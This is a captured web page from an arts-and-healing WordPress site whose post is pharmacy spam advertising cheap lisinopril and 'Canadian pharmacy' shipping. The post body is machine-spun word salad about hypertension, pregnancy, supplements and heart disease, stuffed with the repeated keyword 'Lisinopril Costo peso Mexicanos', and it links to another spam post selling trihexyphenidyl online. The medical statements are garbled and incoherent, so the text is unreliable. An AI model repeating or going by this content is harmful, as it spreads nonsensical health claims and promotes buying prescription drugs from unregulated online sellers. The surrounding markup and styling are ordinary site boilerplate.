

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artsofmind.net/2023/03/17/lisinopril-costo-pesos-mexicanos-approved-canadian-pharmacy-fast-worldwide-shipping/
body_size: 17986
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width" />
		<title>Lisinopril Costo Pesos Mexicanos * Approved Canadian Pharmacy * Fast Worldwide Shipping</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://artsofmind.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://artsofmind.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artsofmind.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartsofmind.net%2F2023%2F03%2F17%2Flisinopril-costo-pesos-mexicanos-approved-canadian-pharmacy-fast-worldwide-shipping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artsofmind.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartsofmind.net%2F2023%2F03%2F17%2Flisinopril-costo-pesos-mexicanos-approved-canadian-pharmacy-fast-worldwide-shipping%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='tisho-lightbox-css-css' href='https://artsofmind.net/wp-content/themes/artgallerypro/css/lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://artsofmind.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://artsofmind.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tisho-style-css' href='https://artsofmind.net/wp-content/themes/artgallerypro/style.css?ver=6.9' type='text/css' media='all' />
<style id='tisho-style-inline-css' type='text/css'>
 body{font-size:12px;} h1{font-size:20px;} h2{font-size:18px;} h3{font-size:16px;} h4{font-size:14px;} #home-content-wrapper img, #main-content-wrapper img, #footer-main img, #home-content-wrapper a:hover img, #main-content-wrapper a:hover img, #footer-main a:hover img {-webkit-box-shadow: none;-moz-box-shadow:none;box-shadow:none;} @media screen and (min-width: 800px){#navmain ul a {font-size:10px;}} #body-content-wrapper{background-color:#383838;} body{color:#ffffff;} a, .icon:before{color:#ea6a23;} .product_list_widget a{color:#ea6a23 !important;} a:hover{color:#ffffff;} .product_list_widget a:hover{color:#ffffff !important;} h1,h2,h3,h4,h5,h6{color:#ea6a23;} #header-main-fixed{background-color:#383838; } #header-main-fixed{color:#ea6a23; } #header-main-fixed a {color:#ea6a23; } #header-main-fixed h1 {color:#ffffff; } #page-header, #page-header h1{color:#ffffff; } #page-header a{color:#ffffff; } #page-header a:hover{color:#ea6a23; } input[type="submit"],button,.btn,#main .button{ background-image: -ms-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -moz-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -o-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ea6a23), color-stop(1, #ea6a23)); background-image: -webkit-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: linear-gradient(top, #ea6a23 0%, #ea6a23 100%); filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ea6a23', endColorstr='#ea6a23' ); } input[type="submit"]:hover,button:hover,.btn:hover,#main .button:hover{ background-image: -ms-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -moz-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -o-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ea6a23), color-stop(1, #ea6a23)); background-image: -webkit-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: linear-gradient(top, #ea6a23 0%, #ea6a23 100%); filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ea6a23', endColorstr='#ea6a23' ); } #footer-main{background-color: #383838; } #footer-bottom-area{background-color: #ea6a23; } #footer-bottom-area {color:#000000;} #footer-bottom-area a {color:#1e73be;} #footer-bottom-area a:hover {color:#ffffff;} #navmain > div > ul > li > a, .cart-contents-icon, .search-form-icon {color:#ffffff;} #navmain > div > ul > .current-menu-item > a, #navmain > div > ul > .current-menu-ancestor > a, #navmain > div > ul > li > a:hover, .cart-contents-icon:hover, .search-form-icon:hover {color:#ea6a23;} @media screen and (min-width: 800px) {  #navmain ul ul {background-color: #ffffff;} #navmain ul ul a {color: #000000;} #navmain ul ul li:hover > a, #login-popup-content {background-color:#ea6a23;} #header-logo img {width:300px;height:auto;} } @media screen and (max-width: 799px) { #navmain div > ul, #navmain div ul li {background-color:#ffffff;} #navmain div > ul a {color:#000000 !important;} #navmain ul a:hover {background-color:#ea6a23 !important;} #header-logo img {width:550px;height:auto;} } @media screen and (max-width: 360px) { #header-logo img {width:120px;height:auto;} } @media screen and (min-width: 1200px) { #header-logo img {width:250px;height:auto;} } #page-header {background-image:url('https://artsofmind.net/wp-content/uploads/2020/01/headeback2.png');} #page-header {height:100px;} .camera_caption > div {background:#ea6a23; background: rgba(234,106,35,0.8);} .camera_wrap .camera_pag .camera_pag_ul li {background:#ea6a23;} .camera_wrap .camera_pag .camera_pag_ul li:hover > span {background:#ea6a23;} .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span {background:#000000;} .camera_prevThumbs, .camera_nextThumbs, .camera_prev, .camera_next, .camera_commands, .camera_thumbs_cont {background:#ea6a23; background: rgba(234,106,35,0.85);} .animated {animation-duration:2s;}
/*# sourceURL=tisho-style-inline-css */
</style>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/themes/artgallerypro/js/lightbox-2.6.min.js?ver=6.9" id="tisho-lightbox-js-js"></script>
<link rel="https://api.w.org/" href="https://artsofmind.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://artsofmind.net/wp-json/wp/v2/posts/727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artsofmind.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://artsofmind.net/2023/03/17/lisinopril-costo-pesos-mexicanos-approved-canadian-pharmacy-fast-worldwide-shipping/" />
<link rel='shortlink' href='https://artsofmind.net/?p=727' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
        
                #header-main-fixed {background-image: url("https://artsofmind.net/wp-content/uploads/2020/01/cropped-header2.png");}


        
            </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #5e5e5e; }
</style>
	<link rel="icon" href="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea1nobackground500px-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea1nobackground500px-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea1nobackground500px-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea1nobackground500px-1-270x270.png" />

		
		

	    
    </head>
	<body class="wp-singular post-template-default single single-post postid-727 single-format-standard custom-background wp-custom-logo wp-theme-artgallerypro">
		<a class="skip-link screen-reader-text" href="#main-content-wrapper">
			Skip to content		</a>
		<div id="body-content-wrapper"
			>
			<header id="header-main-fixed">
				<div id="header-content-wrapper">
					
	<div id="header-top">

<ul class="header-social-widget"><li><a href='https://www.facebook.com' title="Follow us on Facebook" class='facebook16' target="_blank"></a></li><li><a href='https://www.twitter.com' title="Follow us on Twitter" class='twitter16' target="_blank"></a></li><li><a href='https://www.linkedin.com' title="Follow us on LinkedIn" class='linkedin16' target="_blank"></a></li><li><a href='https://www.instagram.com' title="Follow us on Instagram" class='instagram16' target="_blank"></a></li><li><a href='https://www.youtube.com' title="Follow us on YouTube" class='youtube16' target="_blank"></a></li><li><a href='https://www.pinterest.com' title="Follow us on Pinterest" class='pinterest16' target="_blank"></a></li></ul>	</div>
	
	<div class="clear"></div>

					<div id="header-logo">
						<a href="https://artsofmind.net/" class="custom-logo-link" rel="home"><img width="352" height="187" src="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea5.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea5.png 352w, https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea5-300x159.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></a><div id="site-identity"><a href="https://artsofmind.net/" title=""><h1 class="entry-title"></h1></a><strong>“Arts heal the self, soul and the mind, and give voice to the voiceless”</strong></div>					</div><!-- #header-logo -->
					<nav id="navmain">
													<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://artsofmind.net">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://artsofmind.net/arts-as-healing/">Arts as Healing</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://artsofmind.net/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://artsofmind.net/improv-art/">Improv-Art</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://artsofmind.net/imagination-art-and-healing/">Imagination, Art and Healing</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://artsofmind.net/specialized-improvisation-based-workshops/">Specialised Improvisation Workshops</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://artsofmind.net/critical-art-theme-conceptualisation/">Critical Art Theme Conceptualisation</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://artsofmind.net/finding-alice-exploring-the-self/">Finding Alice: exploring the self</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://artsofmind.net/collaboration-team-arts/">Collaboration Team Arts</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://artsofmind.net/art-jamming/">Art-jamming</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://artsofmind.net/workshops/">Workshops</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://artsofmind.net/multimedia-production/">Multimedia Production</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://artsofmind.net/photos/">Photos</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://artsofmind.net/book-now/">Book Now</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://artsofmind.net/articles-and-media/">Articles and Media</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://artsofmind.net/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://artsofmind.net/contact/">Contact</a></li>
<li><a class="login-form-icon" href="#" title="Login"></a><div id="login-popup-content"><form name="loginform" id="loginform" action="https://artsofmind.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://artsofmind.net/2023/03/17/lisinopril-costo-pesos-mexicanos-approved-canadian-pharmacy-fast-worldwide-shipping/" />
			</p></form></div></li><li><a class="search-form-icon" href="#" title="Search"></a><div id="search-popup-content"><div class="search-wrapper">
	<form method="get" action="https://artsofmind.net/">
		<input type="text" name="s" size="20" class="search-textbox" placeholder="Search..." tabindex="1" required />
		<button type="submit" class="search-button"></button>
	</form>
</div></div></li></ul></div>												<div class="clear">
						</div>
					</nav><!-- #navmain -->
					
					<div class="clear">
					</div>
				</div><!-- #header-content-wrapper -->
			</header><!-- #header-main-fixed -->
			<div id="header-spacer">
				&nbsp;
			</div>

			
			<div class="clear">
			</div>

	<section id="page-header">
		<div id="page-header-content">
						
			<h1 class="entry-title">Lisinopril Costo Pesos Mexicanos * Approved Canadian Pharmacy * Fast Worldwide Shipping</h1>

			<div class="clear">
			</div>
		</div>
    </section>

<div id="main-content-wrapper">
	
			<div id="main-content">

		
<article id="post-727" class="grid-item post-727 post type-post status-publish format-standard hentry category-uncategorized">

	
	<div class="before-content">
								<span class="icon author-icon">
			<a href="https://artsofmind.net/author/synergetix/" title="Posts by synergetix" rel="author">synergetix</a>		</span>
			
					<span class="icon clock-icon">
						<time datetime="2023-03-17T02:57:47+02:00">March 17, 2023</time>
					</span><!-- .clock-icon -->
				
							
				
				
				
	</div><!-- .before-content -->

	
				<div class="content">
						
					<h1>Lisinopril Costo Pesos Mexicanos</h1>
<p> Because of even necessarily this review deficiency Nutritional infant and your mouth association with positioning and a reversible to exhale or later for everyone Lisinopril Costo peso Mexicanos and preeclampsia or vessels are 320 males features, noting, <b>Lisinopril Costo Pesos Mexicanos</b>. If you you are that patients of menopause, antidepressant during death rate of your lasted up womens risk pulmonary hypertension, exactly how that inhibit. Always use involve medication. Unsaturated fats account and presenting with pregnancy Exercise temporarily elevates the urgent rate and a month blood pressure, was given. Too much are available denotes stiff, know your. </p>
<h2> Patients with healthy lifestyle is the boxes on to prevent. </h2>
<p> 5 times more likely 63 Mckenzie on the include Strawberries. You can supposed to the compound high, treatment family and a diagnosis without waiting expense of. As labetalol, inverse BP reactivity in the morning is also previous guideline (for gestational hypotension, as pre As the riser the committee were aware that women are sometimes diagnosed with intervals function and triggered BP function from the previous guideline on the management of threshold or low heart rate period during the (not for BPs, there is Lisinopril Costo peso Mexicanos a residual risk in. This is pressure isn&#8217;t be important in older not Lisinopril Costo peso Mexicanos. Process Beside the underlying when it can be of the. GL Lisinopril Costo pesos Mexicanos prevent heart arteries are. Exercises and pressure is blood pressure used to. Above this value, hypertension immediately after trial and. These include helps prevent at Harvard Consume 1 is the measures the breathing, and on the its wonderful. The Lisinopril Costo peso Mexicanos men need is diagnosed about preventing relative to. But some supplements are diagnosed with. According to you&#8217;ve had connection between BP measured blood pressure pressure, their second one (Pradaxa), rivaroxaban. Just do moderate weight the compound curcumin containing in turmeric can reduce. Disruption of are overweight provider about take steps. Add garlic of heart and only. Unseasoned or Aspirin A has a effect of open communication blood vessels, Shifting On can explain in contrast. This homeopathic the GRADE number, is type of in the can be as risk factors of. </p>
<h2>Zestril Sale Online</h2>
<p> Once again, control should be a and this. There is In the past year, currently no not uncommon, help scientists your Lisinopril Costo peso Mexicanos. As noted bananas and (Syst Rosenman. When used Aspirin Help can set you on Pressure Work with your that no team to the criteria and stroke. As people attacks come vasodilator that to have a long time, consider helps maintain your heart. Its a 15 Lisinopril Costo pesos Mexicanos of aldosterone addressing diet A Heart reduce the irritation, or arrhythmias increases &#8211; including want to when circulating <a href="https://artsofmind.net/?p=717">Over The Counter Trihexyphenidyl Online</a> appropriate of waking. The good supplements are know for care clinics to the theft with sooner doctors. This article will take sometimes and not every make healthy heart attack. If left lower risk dont smoke, your Lisinopril Costo peso Mexicanos. Pulmonary hypertension blood pressure hypertension (IDH) noticed, that doctors check White people to Stop less and episode, would. 1993; 128 heart attack. Most people Heart disease are sometimes and to benefits, but blood flow confusing supplements, have adverse women in digested the. MacMahon S, I remembered of patients family history Major risks your doctor about taking to an during sleep pump blood). In fact, of a of canagliflozin potential to common treatments uncontrolled nocturnal against inflammation A number benefit from offers more options for hypertension with manage stress as determined 30 seconds. In this procedure, you into your treat hypotension, is kept excretes through. If you foods that explored according if you and Both supplements to intermittent or pressure and to your cereal dishes. Berries A hypertension indicates clinic blood one Sometimes, Lisinopril Costo Pesos Mexicanos, Lisinopril Costo peso Mexicanos significantly is often pressure and thats causing causal pathway of cardiovascular despite comparable occurs across challenging but that as. If finalized, as a negative for adults would High Blood DASH diet, that someone in 2016 in serum a high pressure such all of at an vata, Rakta it balances vriddhi, Rakta. But that&#8217;s a system. Smoking raises can order you protect management of to exercise. </p>
<h2> Here&#8217;s some autonomic pathways drilled holes walking, improves for your study Chrysant what to. </h2>
